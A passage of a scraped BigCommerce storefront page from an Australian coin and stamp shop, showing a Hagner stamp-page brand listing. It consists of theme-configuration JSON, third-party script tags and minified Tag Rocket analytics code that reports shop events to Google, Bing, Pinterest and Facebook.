Here 0\",\"icon-class-quick-view\":\"fas fa-search\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"none\",\"categorypage_show_bestsellers\":false,\"optimizedCheckout-form-textColor\":\"#666666\",\"paymentbuttons-paypal-accelerated-checkout-color\":\"#444\",\"optimizedCheckout-buttonSecondary-color\":\"#333333\",\"geotrust_ssl_seal_size\":\"M\",\"card_margin\":\"5px\",\"navigation_mega_menu_images\":false,\"creditBar-backgroundColor\":\"#ffffff\",\"show_product_reviews_tabs\":false,\"navigation-max-categories\":300,\"alert-color-alt\":\"#ffffff\",\"navigation_mega_menu\":true,\"icon-class-compare\":\"far fa-circle\",\"contain-topbar\":true,\"color-textHeadingFooter\":\"#ebaa14\",\"scrolling-infinite\":true,\"button--default-colorHover\":\"#dddddd\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"carousel-play-pause-button-bgColor\":\"#ffffff\",\"input-disabled-bg\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"color-red\":\"#d64c4c\",\"share_box_show_global\":false,\"paymentbanners-cartpage-text-color\":\"black\",\"dropdown--wishList-backgroundColor\":\"#ffffdd\",\"cart_nextday_countdown\":false,\"productthumb_size\":\"120x120\",\"cart_countdown_nextday_cutoff_mins\":0,\"button--primary-colorHover\":\"#ffffff\",\"nav_html_block_4\":\"This is the HTML area Here 4\",\"pagination-position\":\"center\",\"color-textSecondary\":\"#272727\",\"homepage_carousel_fade\":true,\"scrolling-columns-small\":2,\"color-error\":\"#cc4749\",\"homepage_blog_posts_count\":3,\"screen_medium\":\"801\"},\"sticky\":\"false\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://shop.bradfordcoins.com.au/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\",\"payment_methods\":{\"all\":\"/account.php?action=payment_methods\"}},\"brands\":\"https://shop.bradfordcoins.com.au/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"baseUrl\":\"https://shop.bradfordcoins.com.au\",\"secureBaseUrl\":\"https://shop.bradfordcoins.com.au\",\"cartId\":null,\"template\":\"pages/brand\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\",\"graphtoken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].qYnkG9PTqXAmcPp_YKKuXy7NwNoFkXOT6xd4jG2y1V2Cz92qpP8AVo4xJTtRhYytFr3-ChqNaH7wj-DJW0Bbkw\"}").load();
            }         
        </script>
		
        <script type="text/javascript"
                defer
                src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e94ed470ee51e32">
        </script>

		<script  defer src="https://cdn11.bigcommerce.com/s-xiuqwz9/stencil/85c1acb0-cf83-013e-d549-26c2be93bdcc/e/98fec100-cf83-013e-65ab-6e771e833a19/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer ></script>


<script type="text/javascript">
window.renderBadge = function() {
    if ("BOTTOM_RIGHT" === "INLINE") {
        var ratingBadgeContainer = document.getElementById("");
    } else {
        var ratingBadgeContainer = document.createElement("div");
        document.body.appendChild(ratingBadgeContainer);
    }

    window.gapi.load('ratingbadge', function() {
        window.gapi.ratingbadge.render(
            ratingBadgeContainer, {
                "merchant_id": 756530504,
                "position": "BOTTOM_RIGHT"
        });
    });
}

</script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-39c5a3a727f0f7fa414d02d630ddd3606b156b18/javascript/visitor_stencil.js"></script>
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-f-test" nonce="">!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tef=[];w.onerror=function(m,s,l,c,e){T.tef.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.taf=function(s,e){if(w.console)console.error('Tag Rocket f: '+s,e);};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.taf('Header Script Missing');else if(!T.tss)T.taf('Header Script Failure1');else if(!T.ts)T.taf('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.taf('Footer Script Missing');else if(!T.tm)T.taf('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}}(window,document)</script>
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-main" nonce="">
/*
    Web Site Advantage: Tag Rocket App 2 of 2 Footer [1.94.80240]
    Copyright (C) 2020 - 2026 Web Site Advantage
*/

!function(w,d){if(d.location.href.indexOf('showHidden=true')<0&&d.location.href.indexOf('shogun.page/previews')<0){var T=w.TagRocket;try{if(!T)return;T.J=function(a,b,c){a.item_list_name=b;a.item_list_id=c;if(a.items)T.e(a.items,function(e){T.J(e,b,c)});return a};T.D=function(a){var b=a.couponCodes,c=a.taxTotal,e=a.shippingMethod,f,g=[],h;T.e(T.R(a.items,200),function(i){h=T.I(i);if(h)g.push(h)});f={value:a.grandTotal,currency:a.currency.code,items:g};T.p(f,'tax',c);T.p(f,'coupon',b);T.p(f,'shipping_tier',e);return f};T.I=function(a,b){var c=a.price,e=a.totalDiscount,f=a.couponCodes,g=a.category,h=a.quantity,i=a.index,j=a.brand,k,l={item_id:T.ay(a),item_name:a.name};if(T.az(c))l.price=c;if(a.isVariant){k=T.f(T.Q,{destination:'GA4',type:'VariantName',item:a,value:''+a.variantName,variantFormat:"[[vname]]"}).value;if(k)l.item_variant=''+k}if(e)l.discount=T.r(e/(h||1),2);T.p(l,'coupon',f);T.p(l,'reason',b);T.p(l,'quantity',h);T.p(l,'index',i);l.item_brand=j?j:'(no brand)';var m='(no visible category)',n=[m];if(g){n=g.breadcrumbs;m=g.path}l.item_category=m;l.item_category2=n.slice(0,1).join("/");l.item_category3=n.slice(0,2).join("/");l.item_category4=n.slice(0,3).join("/");l.item_category5=n.slice(0,4).join("/");if(T.aA('GoogleAnalyticsFourItemPending',{product:a,item:l}))return l};T.ay=function(a){return T.getProductId('GA4','ItemGroupId',a,"[[psku]]")};T.ak=function(a,b){var c=T.k(b.name);T.t('GF27',function(){T.A(a,{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location,items:[{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location}]});},1);};T.bf=0;T.aZ=function(a,b){var c=a.couponCodes,e=[],f=[];b=b||{};b.revenue_value=b.event_value=T.r(a.grandTotal,3);b.currency=a.currency.code;b.items=e;b.ecomm_prodid=f;b.ecomm_pagetype='other';if(c)b.coupon=c;T.bb(a.items,f,e);return b};T.bb=function(a,b,c){T.e(a,function(e){var f=T.aV(e);if(!f||!f.length||f.length>50)T.a('BA14','Invalid prodid:'+f+' '+e.name,1,e);c.push(T.aW(e,f));b.push(f)})};T.be=function(a,b,c){T.e(a,function(e){var f=T.aY(e);if(!f||!f.length||f.length>50)T.a('BA17','Invalid prodid:'+f,1,e);c.push(T.aW(e,f));b.push(f)})};T.aW=function(a,b,c){var e=a.price,f=a.variantName,g=a.quantity,h=a.brand,i=a.category,j={id:b,name:a.name};if(T.az(e))j.price=T.r(e,3);if(f)j.variant=f;if(c)j.quantity=Math.abs(c);else if(T.az(g))j.quantity=g;if(h)j.brand=h;if(i)j.category=i.path;return j};T.aV=function(a){return T.getProductId('MicrosoftAds','ItemId',a,"[[psku]]","[[psku]]")};T.ba=function(a){return T.r(T.f(T.Q,{destination:'MicrosoftAds',type:'OrderAmount',order:a,value:a.orderAmount}).value,3)};T.aY=function(a){return T.getProductId('MicrosoftAds','ItemGroupId',a,"[[psku]]")};T.aX=function(a,b){try{w['uetq'].push(T.aJ,a,b)}catch(c){if(!b.ecomm_prodid||b.ecomm_prodid.length)T.a('BA51','Bing '+a+' errored on '+(b.ecomm_prodid?T.bg(b.ecomm_prodid.sort(function(e,f){return f.length-e.length})):'')+'. '+c,1,b)}};T.bl=function(a){return T.bn(a)};T.bn=function(a){return T.getProductId('PinterestAds','ItemGroupId',a,"[[pid]]")};T.bm=function(a,b){pintrk('track',a,b)};T.bx=function(a){return T.getProductId('FacebookAds','ItemId',a,"[[psku]][[pid]]","[[psku]]")};T.bv=function(a){return T.getProductId('FacebookAds','ItemGroupId',a,"[[pid]]")};T.u(T.v,function(){T.ac(function(){T.t('PI1',function(){var a=function(){T.aK('https://s.pinimg.com/ct/core.js',{crossOrigin:"anonymous"})};if(T.aM){a()}else{T.o(T.aG,function(){if(T.aM){a()}})}},1);T.t('GT2a',function(){if(T.aE){T.bz=!0;T.aK(T.by)};T.o(T.aG,function(){if(T.aE&&!T.bz){T.bz=!0;T.aK(T.by)}});},1);});T.M='SearchPage';T.o(T.M,function(a){T.A('search',{search_term:a.term})},'GF5',1);if(T.bc){T.bG(T.M,{term:T.bc});}if(!T.bA()){T.t('SB6',function(){var a="Hagner",b=[{price:20.95,currency:'AUD',name:"Hagner Single Sided First Day Cover Sheets Packet of 10 Pages",category:{path:"Stamps/Hagner Stamp Pages",breadcrumbs:["Stamps/Hagner Stamp Pages"]},sku:"0003434",productSku:"0003434",brand:"Hagner",productId:3751 },{price:20.95,currency:'AUD',name:"Hagner Single Sided Black Stock Sheets 8 Strip Packet of 10 Pages",category:{path:"Stamps/Hagner Stamp Pages",breadcrumbs:["Stamps/Hagner Stamp Pages"]},sku:"0003433",productSku:"0003433",brand:"Hagner",productId:3749 },{price:20.95,currency:'AUD',name:"Hagner Single Sided Black Stock Sheets 7 Strip Packet of 10 Pages",category:{path:"Stamps/Hagner Stamp Pages",breadcrumbs:["Stamps/Hagner Stamp Pages"]},sku:"0003432",productSku:"0003432",brand:"Hagner",productId:3748 },{price:20.95,currency:'AUD',name:"Hagner Single Sided Black Stock Sheets 6 Strip Packet of 10 Pages",category:{path:"Stamps/Hagner Stamp Pages",breadcrumbs:["Stamps/Hagner Stamp Pages"]},sku:"0003431",productSku:"0003431",brand:"Hagner",productId:3747 },{price:20.95,currency:'AUD',name:"Hagner Single Sided Black Stock Sheets 5 Strip Packet of 10 Pages",category:{path:"Stamps/Hagner Stamp Pages",breadcrumbs:["Stamps/Hagner Stamp Pages"]},sku:"0003430",productSku:"0003430",brand:"Hagner",productId:3746 },{price:20.95,currency:'AUD',name:"Hagner Single Sided Black Stock Sheets 4 Strip Packet of 10 Pages",category:{path:"Stamps/Hagner Stamp Pages",breadcrumbs:["Stamps/Hagner Stamp Pages"]},sku:"0003429",productSku:"0003429",brand:"Hagner",productId:3745 },{price:20.95,currency:'AUD',name:"Hagner Single Sided Black Stock Sheets 3 Strip Packet of 10 Pages",category:{path:"Stamps/Hagner Stamp Pages",breadcrumbs:["Stamps/Hagner Stamp Pages"]},sku:"0003428",productSku:"0003428",brand:"Hagner",productId:3744 },{price:20.95,currency:'AUD',name:"Hagner Single Sided Black Stock Sheets 2 Strip Packet of 10 Pages",category:{path:"Stamps/Hagner Stamp Pages",breadcrumbs:["Stamps/Hagner Stamp Pages"]},sku:"0003427",productSku:"0003427",brand:"Hagner",productId:3743 },{price:20.95,currency:'AUD',name:"Hagner Single Sided Black Stock Sheets 1 Strip Packet of 10 Pages",category:{path:"Stamps/Hagner Stamp Pages",breadcrumbs:["Stamps/Hagner Stamp Pages"]},sku:"0003426",productSku:"0003426",brand:"Hagner",productId:3742 }];if(T.bB(b)){T.bC({reason:'ListHandlebars',name:a,items:b},function(c){T.bD({type:'Brand',items:c.items,category:'Brand',name:a,listName:'Brand: '+a,id:T.bE('brand_'+a)})})}},1);}T.t('SB21',function(){if(T.bA()){T.bH(T.bI("["+T.bJ+"='list']["+T.bK+"]"));}},1);if(T.bA()){T.t('SB21b',function(){T.bL(T.bM());T.bN()},1);}if(!T.bA()){ }T.ah='LinkClick';T.o(T.ah,function(a){var b={link_url:T.k(a.href),description:T.k(a.label),value:a.value};T.p(b,'currency',T.g);T.A('click_'+(T.ai(T.k(a.category)).split(" ")[0]),b)},'GF22',1);T.o(T.ah,function(a){var b={event_label:T.k(a.href),event_category:T.k(a.category),event_value:a.value,revenue_value:a.value};if(T.g)b.currency=T.g;T.aX('outbound_click',b)},'BA7c',1);T.t('SB17',function(){var a='Social',b=function(c){return new RegExp('^https?://[a-zA-Z.]*'+c,'i')},e=[{f:/^tel:/i,g:'Phone',h:'@',i:1.0},{f:/^mailto:/i,g:'Email',h:'@',i:1.0},{f:/^https?:\/\//i,j:1,g:'Outbound Link',h:'@',i:0.0},{f:/^.*\.(pdf|zip|docx|doc|txt|msi|xlsx|xls|rtf|csv|exe|7z|pkg|rar|gz|zip|avi|mov|mp4|wmv|mp3|wav|wma)?(\?.*)?$/i,g:'Download',h:'@',i:1.0},{f:b('facebook.com/'),g:a,h:'Facebook',i:1.0},{f:b('plus.google.com/'),g:a,h:'Google+',i:1.0},{f:b('linkedin.com/'),g:a,h:'LinkedIn',i:1.0},{f:b('youtube.com/'),g:a,h:'YouTube',i:1.0},{f:b('twitter.com/'),g:a,h:'Twitter',i:1.0},{f:b('instagram.com/'),g:a,h:'Instagram',i:1.0},{f:b('pinterest.com/'),g:a,h:'Pinterest',i:1.0},{f:b('tumblr.com/'),g:a,h:'Tumblr',i:1.0}],k=[/^https?:\/\/cdn[0-9]+\.bigcommerce\.com\//i,/^https?:\/\/[^\/]*\.mybigcommerce\.com\//i],l=function(m){return T.e(k,function(n){if(m.match(n))return 1})},o=function(p){if(T.bO(p.tag,'clicked-'+T.bj(p.category,/\s+/g))){if(T.bP(p.tag,'target')=='_blank'){T.aT(function(){T.bG(T.ah,p)},0,'LinkClick Yield')}else{T.bG(T.ah,p)}}return true},m,q=d.getElementsByTagName('a');T.e(q,function(r){if(T.bQ(r,'href')){m=T.bP(r,'href');if(!l(m)){T.e(e,function(s){if((!s.j||w.location.host!=r.host)&&m.match(s.f)){if(s.j&&w.location.host!=r.host&&!r.target)r.target='_blank';T.bR(r,'click',(function(){var p={tag:r,href:m,category:s.g,label:T.bj(s.h,'@',m),value:s.i};return function(){return o(p)}})())}})}}})},1);T.t('BA16',function(){T.aT(function(){if(!T.bf){if(T.bc||T.bd){T.aX('',{ecomm_pagetype:'searchresults',ecomm_query:T.bc||T.bd})}else{T.aX('',{ecomm_pagetype:'other'})}}},5e3,'Bing unhandled pages')},1);});T.Y='SiteLogin';T.Z='SiteLogout';T.o(T.Y,function(a){T.A('login',{method:a.method})},'GF17',1);T.o(T.Y,function(a){T.aX('login',{event_label:a.method,method:a.method})},'BA7a',1);T.o(T.Z,function(){T.A('logout',{method:'site'})},'GF18',1);T.o(T.Z,function(){T.aX('logout',{event_label:'site',method:'site'})},'BA7b2',1);T.t('SB1',function(){var a=T.d.id?'y':'n',b=T.bS('wsa-l')||'n',c='site';if(b!=a){if(a=='y'){T.bG(T.Y,{method:c})}else{T.bG(T.Z,{})}T.bT('wsa-l',a)}},1);T.t('SB8b',function(){var a=d.querySelector("form[action='/subscribe.php']"),b=d.getElementById('nl_email');if(a&&b){T.bR(a,'submit',function(){T.bT('wsa-se',T.ai(b.value))})}},1);T.L='CartItemChanged';T.T='CartPage';T.cm=0;T.o(T.L,function(a){var b=a.item,c=a.change,e=c>0&&'add_to_cart'||'remove_from_cart',f=T.I(b),g={currency:b.currency,value:T.r(Math.abs(b.price*c),3),items:[f]};if(f){f.quantity=Math.abs(c);T.A(e,g)}},'GF4',1);T.o(T.L,function(a){var b,c=a.item,e=T.aV(c),f=a.change,g=c.currency,h=f>0&&'add_to_cart'||'remove_from_cart',i=T.aW(c,e,f),j={event_label:c.name,ecomm_prodid:[e],items:[i],ecomm_pagetype:'other'};if(c.category){j.event_category=c.category.name;j.ecomm_category=c.category.name}i.quantity=Math.abs(f);if(T.az(c.price)){b=T.r(Math.abs(c.price*f),3);j.revenue_value=b;j.event_value=b;j.ecomm_totalvalue=b}if(g)j.currency=g;T.aX(h,j)},'BA3',1);T.o(T.L,function(a){var b=a.item,c=a.change,e=T.bl(b),f=b.category,g=b.brand,h=b.variantName,i={product_id:e,product_price:b.listPrice,product_quantity:c,product_name:b.name};if(c>0){if(f)i.product_category=f.path;if(g)i.product_brand=g;if(h)i.product_variant=h;T.bm('AddToCart',{value:b.price*c,order_quantity:c,currency:b.currency,line_items:[i],product_ids:[e]})}},'PI3',1);T.o(T.L,function(a){if(a.change>0){var b=a.item,c=a.change,e=b.price,f=b.variantName,g=b.brand,h=b.category,i={id:T.bx(b),quantity:c,title:b.name},j={content_ids:[i.id],contents:[i],content_type:'product',currency:b.currency};if(T.az(e)){i.item_price=T.r(e,3);j.value=T.r(e*c,3)}if(f)i.variant=f;if(g)i.brand=g;if(h)i.category=h.path;T.bu('AddToCart',j)}},'FA6',1);T.o(T.T,function(a){var b,c=[];T.e(T.R(a.items,200),function(e){b=T.I(e);if(b)c.push(b)});T.A('view_cart',{value:a.grandTotal,currency:a.currency.code,items:c})},'GF10',1);T.o(T.T,function(){T.aX('view_cart',{})},'BA4a',1);T.o(T.T,function(a){if(a.items.length){var b=[],c=[],e=T.r(a.grandTotal,3),f={ecomm_pagetype:'cart',currency:a.currency.code,event_value:e,revenue_value:e,ecomm_totalvalue:e,ecomm_prodid:b,items:c};T.bb(a.items,b,c);T.bf=1;if(c.length)T.aX('',f)}},'BA12',1);T.cn=function(a,b,c){T.co++;var e={change:a,cart:c,item:b,currency:c.currency.code,price:b.price,quantity:b.quantity,productId:b.productId,productSku:b.productSku,name:b.name};T.bG(T.L,e)};T.checkCart=function(f){var g='Check';if(!localStorage||Math.abs(new Date-T.cm)<50)return;T.cm=new Date;T.t('SB12',function(){T.bU('wsa-cc');T.ca('/api/storefront/carts',function(h,i){T.t('SB12b',function(){if(h>0){if(i&&T.bB(i)){T.bC({reason:g,cart:i[0],response:i},function(e){T.bF(e,g);var c=e.cart;T.cb(c)})}else{T.cb({items:[],currency:{code:T.g}})}}},1)})},1)};if(!T.bS('wsa-c')||T.bS('wsa-cc')=='y')T.checkCart();T.am='JavaScriptError';T.cp=0;T.o(T.am,function(a){if(typeof T.k!="function")T.a('GF24','LimitText is not a function',1,a);if(typeof T.A!="function")T.a('GF24','GoogleAnalyticsFourEventAsync is not a function',1,a);T.A('exception',{description:T.k('JavaScript: '+a.action+' * '+a.label),error_type:'javascript',error_object_type:T.k(a.type),error_message:T.k(a.message),error_filename:T.k(a.filename),error_lineno:a.lineno,error_colno:a.colno,fatal:false})},'GF24',1);T.ax='LoadError';T.cr=0;T.o(T.ax,function(a){var b=a.targetUrl,c=(a.target&&a.target.nodeName)||'',e='Load '+T.ai(c)+' tag error '+a.targetPath;T.A(T.ao,{description:T.k(e+': '+b),error_type:'network',error_message:T.k(e),error_object_type:T.k(c),error_filename:T.k(b),fatal:false})},'GF32',1);T.ef=function(a,b,c,e,f){if(!T.cs){var g,h,i='',j='',k,l,m=a.target;T.cs=1;try{if(m&&m!=w&&m.nodeName){T.cs=a;l=m.getAttribute('src');if(!l)l=m.getAttribute('href');if(l){if(!l.indexOf||l.indexOf('bat.bing')<0){T.cs.targetUrl=l;T.cs.targetPath=T.cu(m);if(T.cr<6){T.bG(T.ax,T.cs)}}};return}try{if(a){if(typeof a=='string'){h='Message';i=a}else{b=a.filename;c=a.lineno;e=a.colno;f=a.error;i=a.message;if(a.filename){h='Event'}else if(a.originalEvent){g=a.originalEvent;h='Intercepted Event';b=b||g.filename;c=c||g.lineno;e=e||g.colno;f=f||g.error;i=i||g.message}else{h='Object';i=T.bg(a,Object.getOwnPropertyNames(a))}}}i=i||'Unknown';if(b)j+=b;if(c){if(j!=='')j+=': ';j+='L'+c;if(e)j+=' C'+e;}if(j!=='')j+=': ';j+=i;k=h+' error=';if(f){if(typeof f=='string'){k+=f;}else{k+=T.bg(f,Object.getOwnPropertyNames(f));}}else{k+='null'}}catch(f){h='Handler ERROR';i='The error processor had an error! '+f;T.a('OE1',i,1,f)}finally{if(!i.indexOf)T.a('OE2','No message.indexOf because it is a '+(typeof i),1,f);if(!i.indexOf||i.indexOf('Invalid login')<0){if(i=='{"isTrusted":true}')i='Cross Origin Script Error';T.cs={type:h,message:i,filename:b,lineno:c,colno:e,error:f,action:j,label:k};T.cp++;if(T.cp<6){T.bG(T.am,T.cs)}}}}finally{T.cs=0}}};if(T.eq){T.e(T.eq,function(n){T.ef.apply(T,n)});};T.an='ConsoleError';T.ct=1;T.o(T.an,function(a){T.A(T.ao,{description:T.k('Console: '+a.message),error_message:T.k(a.message),error_type:'console',fatal:false})},'GF25',1);T.cv=0;T.cw=function(a){T.cv++;if(T.cv<6&&T.ct){var b='',c=0,e;while(T.bB(b)<200&&T.bB(a)>c){e=a[c];if(b)b+=', ';if(typeof e=='string')b+=e;else 